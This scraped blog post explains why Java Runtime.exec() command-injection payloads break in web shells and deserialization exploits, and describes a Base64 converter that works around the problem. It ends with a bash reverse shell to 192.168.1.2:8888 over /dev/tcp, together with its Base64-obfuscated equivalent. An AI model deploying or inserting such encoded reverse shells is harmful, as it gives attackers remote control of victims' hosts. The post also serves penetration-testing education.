 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.1.2/8888 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMi84ODg4IDA+JjE=}|{base64,-d}|
{bash,-i}
SecPulse安全脉搏